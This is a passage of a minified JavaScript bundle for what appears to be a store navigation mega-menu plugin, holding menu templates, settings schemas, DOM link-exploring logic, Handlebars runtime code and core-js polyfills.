this.elementIsBlockType(n)?"vertical":"horizontal"}},{key:"fit",value:function(t){t.style.removeProperty("height"),t.style.removeProperty("margin-left");var e=t.querySelector(".m-pointer")||document.createElement("div"),n=t.meteorButton,r=document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth;t.offsetWidth>=r?t.style.setProperty("width",r+"px"):t.style.removeProperty("width");var o=t.getBoundingClientRect(),i=n.getBoundingClientRect(),a=parseInt(t.style.marginLeft),u=r-o.right+(a||0);u<0?(t.style.setProperty("margin-left",u+"px"),e.style.setProperty("margin-left",-1*u+i.width/2+"px")):(t.style.removeProperty("margin-left"),e.style.setProperty("margin-left",i.width/2+"px"))}}]),t}();e.a=a},function(t,e){t.exports={deepCopy:function(t){return JSON.parse(JSON.stringify(t))}}},,,,,,,,,function(t,e,n){"use strict";var r=n(11),o=n(1),i=n(64),a=n(95),u=n(63),l=n(149),c=n(91),s=n(8),f=n(19),h=n(150),d=n(96),p=n(671);t.exports=function(t,e,n,v,m,y){var g=r[t],b=g,w=m?"set":"add",_=b&&b.prototype,k={},x=function(t){var e=_[t];i(_,t,"delete"==t?function(t){return!(y&&!s(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(y&&!s(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return y&&!s(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(y||_.forEach&&!f(function(){(new b).entries().next()}))){var E=new b,S=E[w](y?{}:-0,1)!=E,M=f(function(){E.has(1)}),O=h(function(t){new b(t)}),P=!y&&f(function(){for(var t=new b,e=5;e--;)t[w](e,e);return!t.has(-0)});O||(b=e(function(e,n){c(e,b,t);var r=p(new g,e,b);return void 0!=n&&l(n,m,r[w],r),r}),b.prototype=_,_.constructor=b),(M||P)&&(x("delete"),x("has"),m&&x("get")),(P||S)&&x(w),y&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,w),a(b.prototype,n),u.NEED=!0;return d(b,t),k[t]=b,o(o.G+o.W+o.F*(b!=g),k),y||v.setStrong(b,t,m),b}},function(t,e,n){"use strict";var r=n(37),o=n(64),i=n(19),a=n(73),u=n(18);t.exports=function(t,e,n){var l=u(t),c=n(a,l,""[t]),s=c[0],f=c[1];i(function(){var e={};return e[l]=function(){return 7},7!=""[t](e)})&&(o(String.prototype,t,s),r(RegExp.prototype,l,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(51),o=n(356),i=n(233),a=n(13),u=n(23),l=n(242),c={},s={},e=t.exports=function(t,e,n,f,h){var d,p,v,m,y=h?function(){return t}:l(t),g=r(n,f,e?2:1),b=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(d=u(t.length);d>b;b++)if((m=e?g(a(p=t[b])[0],p[1]):g(t[b]))===c||m===s)return m}else for(v=y.call(t);!(p=v.next()).done;)if((m=o(v,g,p.value,e))===c||m===s)return m};e.BREAK=c,e.RETURN=s},function(t,e,n){var r=n(18)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},t(i)}catch(t){}return n}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(11),o=n(21),i=n(29),a=n(18)("species");t.exports=function(t){var e=r[t];i&&e&&!e[a]&&o.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(11),o=r.navigator;t.exports=o&&o.userAgent||""},,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":s(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":s(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=(n(178),n(48)),l=n(27),c=n.n(l),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),h=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=t||[],n}return i(e,t),f(e,[{key:"canExplore",value:function(){return this._queries.length>0}},{key:"explore",value:function(t){var e=[],n=this.gatherClusters();return n.forEach(function(n){var r=n.findLink(t);r&&e.push(r)}),c.a.notice("Query explored for '"+t.title+"'",n),e}},{key:"gatherClusters",value:function(){return this._queries.map(function(t){var e=[];try{e=document.querySelectorAll(t)}catch(e){c.a.warn('Navigation selector failed: "'+t+'"')}return u.a.fromElements(Array.from(e))})}}]),e}(a.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1];r(this,t),this.title=t.normalizeText(e.title),this.path=e.path,this.objectId=e.objectId,this.ref=n}return o(t,null,[{key:"normalizeText",value:function(t){return"string"!=typeof t?t:t.replace(/&[a-z#0-9]+;/gi,"").replace(/\s+/g," ").trim().replace(/\W+/g,"_").toLowerCase()}},{key:"innerTextArray",value:function(t){for(var e=[],n=document.createTreeWalker(t,NodeFilter.SHOW_TEXT,null,!1);n.nextNode();){var r=n.currentNode.textContent.trim();e.push(this.normalizeText(r))}return e}},{key:"fromElement",value:function(t){return new this({title:this.innerTextArray(t),path:t.getAttribute("href"),objectId:t.meteorObjectId},t)}}]),t}();e.a=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t){},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"0,132,142,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"image",id:"main_image",label:"Main Image",size:"medium"}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t,e){var n=parseInt(e.settings.max_inner_width),r=t.querySelector(".m-links");n>0&&r.style.setProperty("max-width",n+"px")},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"100,100,100,0.3"},{type:"color",label:"Hover Color",id:"color_hover",default:"0,0,0,1"},{type:"heading",label:"Menu Size"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"tiny",label:"Tiny"},{value:"small",label:"Small"},{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"},{value:"full",label:"Full"}]},{type:"text",label:"Max Inner Width",id:"max_inner_width",inline:!0,default:"1200"},{type:"heading",label:"Image Size"},{type:"select",label:"Width",id:"image_width",default:"medium",options:[{value:"icon",label:"Icon"},{value:"narrow",label:"Narrow"},{value:"medium",label:"Medium"},{value:"wide",label:"Wide"}]},{type:"select",label:"Height",id:"image_height",default:"medium",options:[{value:"icon",label:"Icon"},{value:"short",label:"Short"},{value:"medium",label:"Medium"},{value:"tall",label:"Tall"}]},{type:"select",label:"Image Fill",id:"image_fill",default:"cover",options:[{value:"fit",label:"Fit"},{value:"cover",label:"Cover"}]},{type:"select",label:"Show Titles",id:"show_titles",default:"yes",options:[{value:"yes",label:"Yes"},{value:"no",label:"No"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(108);e.default={afterRender:function(t){function e(){return Array.from(i).find(function(t){return!!t.getAttribute("data-active")})}function n(t){if(t){var e=t.getAttribute("data-image-url");u.style.backgroundImage="url('"+e+"')"}}function o(t){i.forEach(function(t){t.removeAttribute("data-active")}),t.setAttribute("data-active",!0)}var i=t.querySelectorAll(".m-link-top"),a=t.querySelectorAll(".m-link-sub"),u=t.querySelector(".m-display-image");i.forEach(function(e){r.a.listenForMouseEnter(e,function(r){o(e),n(e),t.setAttribute("data-nav-active","top")})}),a.forEach(function(e){e.addEventListener("mouseenter",function(r){e.setAttribute("data-active",!0),t.setAttribute("data-nav-active","sub"),n(e)})}),a.forEach(function(r){r.addEventListener("mouseleave",function(o){r.removeAttribute("data-active"),t.setAttribute("data-nav-active","top"),n(e())})}),t.addEventListener("meteor:show",function(t){o(i[0]),n(i[0])})},schema:[{type:"heading",label:"Hover Colors"},{type:"color",label:"Hover Color",id:"color_left_hover",default:"0,122,206,1"},{type:"color",label:"Hover Text Color",id:"color_left_hover_text",default:"255,255,255,1"},{type:"heading",label:"Right Column Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_right_text",default:"0,6,57,1"},{type:"heading",label:"Left Column Colors"},{type:"color",label:"Background Color",id:"color_left_background",default:"244,245,250,1"},{type:"color",label:"Text Color",id:"color_left_text",default:"0,6,57,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Height",id:"height",default:"auto",options:[{label:"Auto",value:"auto"},{label:"300px",value:"300"},{label:"400px",value:"400"},{label:"500px",value:"500"},{label:"600px",value:"600"},{label:"700px",value:"700"}]},{type:"select",label:"Vertical Alignment",id:"vertical_alignment",default:"middle",options:[{value:"top",label:"Top"},{value:"middle",label:"Middle"}]},{type:"select",label:"Top Level Image Size",id:"image_size_top",default:"cover",options:[{value:"fit",label:"Fit Image"},{value:"cover",label:"Cover Image"}]},{type:"select",label:"Sub Item Image Size",id:"image_size_sub",default:"fit",options:[{value:"fit",label:"Fit Image"},{value:"cover",label:"Cover Image"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(108);e.default={afterRender:function(t){function e(){var t=f.querySelectorAll('.m-nav[data-active="true"]'),e=Array.from(t).reverse()[0],n=parseInt(e.getAttribute("data-parent-level"))+1;f.setAttribute("data-tiers-open",n);var r=0;Array.from(t).forEach(function(t){var e=t.clientHeight;e>r&&(r=e)});h.style.height=r+"px"}function n(t,e){if(t){t.children.length>0&&(t.setAttribute("data-active",!0),c.push(t));var n=t.children[l[e]];n&&(n.setAttribute("data-active",!0),c.push(n))}}function o(){var t=c.concat([]);c=[];var r=s[0].children[0];if(n(r,0),r){var o=s[1].children[l[0]];if(n(o,1),o){n(s[2].children[l[0]].children[l[1]],2)}}t.forEach(function(t){-1==c.indexOf(t)&&t.removeAttribute("data-active")}),e()}function i(t,e){var n=Array.from(t.parentNode.children),r=n.indexOf(t),i=parseInt(t.getAttribute("data-nest-level"));l[i-1]=r,l[i]=-1,l[i+1]=-1,o()}function a(t){t.target.className.indexOf("m-link")>-1&&i(t.target)}function u(){var e=t.getBoundingClientRect(),n=document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth;e.left+3*e.width>n?t.setAttribute("data-open-direction","right-to-left"):t.setAttribute("data-open-direction","left-to-right")}var l=[-1,-1,-1],c=[],s=[t.querySelector(".m-tier-1"),t.querySelector(".m-tier-2"),t.querySelector(".m-tier-3")],f=t.querySelector(".m-tiers"),h=t.querySelector(".m-cover"),d=t.querySelectorAll(".m-link");Array.from(d).forEach(function(t){r.a.listenForMouseEnter(t,a)}),t.addEventListener("mouseleave",function(t){l=[-1,-1,-1],o()}),t.addEventListener("meteor:afterFit",u),t.addEventListener("meteor:show",function(t){o(),e()})},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"123,68,235,1"},{type:"color",label:"Hover Text Color",id:"color_hover_text",default:"255,255,255,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"select",label:"Font Size",id:"font_size",default:"normal",options:[{value:"small",label:"Small"},{value:"normal",label:"Normal"},{value:"large",label:"Large"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t,e){},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"80,184,60,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"select",label:"Font Size",id:"font_size",default:"normal",options:[{value:"small",label:"Small"},{value:"normal",label:"Normal"},{value:"large",label:"Large"}]},{type:"select",label:"Clickable Titles",id:"clickable_titles",default:"yes",options:[{value:"yes",label:"Yes"},{value:"no",label:"No"}]},{type:"heading",label:"Columns"},{type:"select",label:"Top Level Column Size",id:"top_column_width",default:"split",options:[{value:"narrow",label:"Narrow"},{value:"split",label:"Split"},{value:"full",label:"Full (stacked)"}]},{type:"select",label:"Sub Level Column Size",id:"sub_column_width",default:"full",options:[{value:"narrow",label:"Narrow"},{value:"split",label:"Split"},{value:"full",label:"Full (stacked)"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(136);e.default={afterRender:function(t,e){function n(e){var n=t.querySelector('[data-active="true"]');n&&n.removeAttribute("data-active"),e.setAttribute("data-active",!0),u.textContent=e.getAttribute("data-meteor-title"),u.setAttribute("href",e.getAttribute("data-meteor-url")),l=e}function r(t,e){"true"===t.getAttribute("data-active")?(t.removeAttribute("data-active"),e.target.removeAttribute("data-active"),t.children.forEach(function(t){t.removeAttribute("data-active")})):(t.setAttribute("data-active",!0),e.target.setAttribute("data-active",!0),l=t)}function o(t,e){i?r(t,e):n(t)}var i="true"===e.settings.stack_mobile_links,a=t.querySelector(".m-back"),u=t.querySelector(".m-active-title"),l=t.querySelector('[data-active="true"]');t.querySelectorAll("a").forEach(function(t){t.addEventListener("click",function(t){var e=this.nextElementSibling;e&&e.getAttribute("data-meteor-level")&&(t.preventDefault(),t.stopPropagation(),o(e,t))})}),a.addEventListener("click",function(e){e.preventDefault();var n=l.parentNode.closest(".m-nav[data-meteor-level]");n?o(n):t.meteorMenuAction.hide()})},schema:[]}},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e,n){this.helpers=t||{},this.partials=e||{},this.decorators=n||{},l.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}e.__esModule=!0,e.HandlebarsEnvironment=o;var i=n(25),a=n(65),u=r(a),l=n(384),c=n(382),s=n(392),f=r(s);e.VERSION="4.0.11";e.COMPILER_REVISION=7;var h={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=h;o.prototype={constructor:o,logger:f.default,log:f.default.log,registerHelper:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new u.default("Arg not supported with multiple helpers");i.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===i.toString.call(t))i.extend(this.partials,t);else{if(void 0===e)throw new u.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new u.default("Arg not supported with multiple decorators");i.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=f.default.log;e.log=d,e.createFrame=i.createFrame,e.logger=f.default},function(t,e,n){"use strict";var r=n(90),o=n(358),i=n(93),a=n(43);t.exports=n(357)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):"keys"==e?o(0,n):"values"==e?o(0,t[n]):o(0,[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(53),o=n(97),i=n(23);t.exports=function(t){for(var e=r(this),n=i(e.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,c=void 0===l?n:o(l,n);c>u;)e[u++]=t;return e}},function(t,e,n){var r=n(43),o=n(23),i=n(97);t.exports=function(t){return function(e,n,a){var u,l=r(e),c=o(l.length),s=i(a,c);if(t&&n!=n){for(;c>s;)if((u=l[s++])!=u)return!0}else for(;c>s;s++)if((t||s in l)&&l[s]===n)return t||s||0;return!t&&-1}}},function(t,e,n){var r=n(92),o=n(18)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=a(e=Object(t),o))?n:i?r(e):"Object"==(u=r(e))&&"function"==typeof e.callee?"Arguments":u}},function(t,e,n){"use strict";var r=n(21),o=n(76);t.exports=function(t,e,n){e in t?r.f(t,e,o(0,n)):t[e]=n}},function(t,e,n){var r=n(8),o=n(11).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(18)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(92);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(93),o=n(18)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e,n){var r=n(237)("keys"),o=n(78);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e,n){var r=n(72),o=n(11),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(74)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(13),o=n(71),i=n(18)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||void 0==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r=n(355),o=n(73);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(t))}},function(t,e,n){var r,o,i,a=n(51),u=n(352),l=n(350),c=n(229),s=n(11),f=s.process,h=s.setImmediate,d=s.clearImmediate,p=s.MessageChannel,v=s.Dispatch,m=0,y={},g=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},b=function(t){g.call(t.data)};h&&d||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++m]=function(){u("function"==typeof t?t:Function(t),e)},r(m),m},d=function(t){delete y[t]},"process"==n(92)(f)?r=function(t){f.nextTick(a(g,t,1))}:v&&v.now?r=function(t){v.now(a(g,t,1))}:p?(o=new p,i=o.port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(r=function(t){s.postMessage(t+"","*")},s.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(t){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),g.call(t)}}:function(t){setTimeout(a(g,t,1),0)}),t.exports={set:h,clear:d}},function(t,e,n){for(var r,o=n(11),i=n(37),a=n(78),u=a("typed_array"),l=a("view"),c=!(!o.ArrayBuffer||!o.DataView),s=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,l,!0)):s=!1;t.exports={ABV:c,CONSTR:s,TYPED:u,VIEW:l}},function(t,e,n){var r=n(227),o=n(18)("iterator"),i=n(93);t.exports=n(72).getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(111),i=n(317),a=n(319),u=n(320),l=n(318),c=n(316),s=n(27),f=n.n(s),h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=function(){function t(e){r(this,t);var n=o.a.fromNameAndVersion(e.theme.name,e.theme.version);this._blockers=Object.freeze([new c.a(n)]),this._explorers=Object.freeze([new i.a,new a.a(e.settings.queries),new u.a(n),new l.a(e.linklists)])}return h(t,[{key:"place",value:function(t){if(!t)throw new TypeError("A menu must be provided");var e=this._explorers.find(function(e){return e.canExplore(t)});if(e){var n=new Date,r=e.explore(t);return f.a.info("Exploring "+t.title+" took "+(new Date-n)+"ms"),this._blockers.forEach(function(t){r=t.filter(r)}),r}return f.a.warn("No valid explorer was found for menu",t),[]}}]),t}();e.a=d},function(t,e){t.exports={templates:{riviera:"Riviera",tidal:"Tidal",fortress:"Fortress",solar:"Solar",vertical:"Vertical",prism:"Prism"},schema:[{type:"select",label:"Action",id:"action",default:"hover",options:[{label:"Hover",value:"hover"},{label:"Click",value:"click"}]},{type:"select",label:"Animation",id:"animation",default:"none",options:[{label:"No animate",value:"none"},{label:"Zoom",value:"zoom"},{label:"Fold",value:"fold"},{label:"Slide",value:"slide"},{label:"Fade",value:"fade"}]},{type:"heading",label:"Mobile Colors"},{type:"color",label:"Mobile Background",id:"color_mobile_background",default:"30,30,30,1"},{type:"color",label:"Mobile Text",id:"color_mobile_text",default:"240,240,240,1"},{type:"checkbox",label:"Stack Links on Mobile",id:"stack_mobile_links",default:"false"}]}},function(t,e){t.exports={Debut:{"^2":{}},Pop:{"^3":{breakpoint:768}},Simple:{"^3":{breakpoint:749}},Vogue:{"^1":{breakpoint:719}},Kagami:{"^4":{breakpoint:1199}},Masonry:{"^3":{breakpoint:1e3}},Carbon:{"^1":{breakpoint:1024}}}},function(t,e,n){function r(t){return n(o(t))}function o(t){var e=i[t];if(!(e+1))throw new Error("Cannot find module '"+t+"'.");return e}var i={"./fortress/script":179,"./fortress/script.js":179,"./fortress/styles":185,"./fortress/styles.sass":185,"./fortress/template.handlebars":375,"./menu":186,"./menu.sass":186,"./normalize":187,"./normalize.sass":187,"./prism/script":180,"./prism/script.js":180,"./prism/styles":188,"./prism/styles.sass":188,"./prism/template.handlebars":376,"./riviera/imageUrl":45,"./riviera/imageUrl.js":45,"./riviera/script":181,"./riviera/script.js":181,"./riviera/styles":189,"./riviera/styles.sass":189,"./riviera/template.handlebars":377,"./solar/script":182,"./solar/script.js":182,"./solar/styles":190,"./solar/styles.sass":190,"./solar/template.handlebars":378,"./themes":191,"./themes.sass":191,"./tidal/script":183,"./tidal/script.js":183,"./tidal/styles":192,"./tidal/styles.sass":192,"./tidal/template.handlebars":379,"./vertical/script":184,"./vertical/script.js":184,"./vertical/styles":193,"./vertical/styles.sass":193,"./vertical/template.handlebars":380};r.keys=function(){return Object.keys(i)},r.resolve=o,t.exports=r,r.id=292},,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();!function(){function t(){r(this,t)}o(t,[{key:"run",value:function(t,e){var n=(new Date).getTime(),r=e(),o=(new Date).getTime()-n;return console.log(t+" took "+o+"ms to complete"),r}}])}()},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(27),i=n.n(o),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(e){r(this,t),this._queries=e.getBlockedQueries(),this._$blockedLinks=this.gatherBlockedLinks(this._queries)}return a(t,[{key:"filter",value:function(t){var e=this;return t.filter(function(t){var n=!e._$blockedLinks.includes(t);return n||i.a.info("Blocked link based on selector",{queries:e._queries,$elem:t}),n})}},{key:"gatherBlockedLinks",value:function(t){var e=[];return t.forEach(function(t){var n=document.querySelectorAll(t);e=e.concat(Array.from(n))}),e}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":c(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":c(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=n(27),l=n.n(u),c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),f=function(t){function e(){return r(this,e),o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this))}return i(e,t),s(e,[{key:"canExplore",value:function(t){return!!t.manualAttach}},{key:"explore",value:function(t){var e=t.handle;if(!e||""==e.trim())return[];var n=document.querySelectorAll('a[href$="#'+e+'"]');return l.a.notice("Manual explored for links with '#"+e+"'",n),Array.from(n)}}]),e}(a.a);e.a=f},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":s(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":s(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=n(48),l=n(27),c=n.n(l),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f="function"==typeof Symbol&&"symbol"===s(Symbol.iterator)?function(t){return void 0===t?"undefined":s(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":void 0===t?"undefined":s(t)},h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=["ul li a, ul li button","nav a, nav button","a, button"],p=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));if("object"!=(void 0===t?"undefined":f(t)))throw new TypeError("Expected an object for linklists param");return 